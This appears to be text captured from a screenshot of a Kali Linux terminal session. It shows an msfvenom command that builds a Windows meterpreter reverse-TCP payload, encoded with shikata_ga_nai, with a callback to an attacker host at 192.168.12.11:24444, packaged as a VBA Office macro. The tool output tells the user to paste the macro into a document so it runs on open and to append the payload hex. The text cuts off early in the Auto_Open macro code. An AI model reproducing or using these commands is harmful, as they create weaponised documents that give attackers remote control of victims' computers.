 root@kali:~/xslover# msfvenom -a x86 —platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.12.11 LPORT=24444 -e
x86/shikata_ga_nai -f vba-exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of vba-exe file: 20353 bytes
'**************************************************************
'*
'* This code is now split into two pieces:
'*  1. The Macro. This must be copied into the Office document
'*     macro editor. This macro will run on startup.
'*
'*  2. The Data. The hex dump at the end of this output must be
'*     appended to the end of the document contents.
'*
'**************************************************************
'*
'* MACRO CODE
'*
'**************************************************************
Sub Auto_Open()
        Etdhl12
End Sub
Sub Etdhl12()
        Dim Etdhl7 As Integer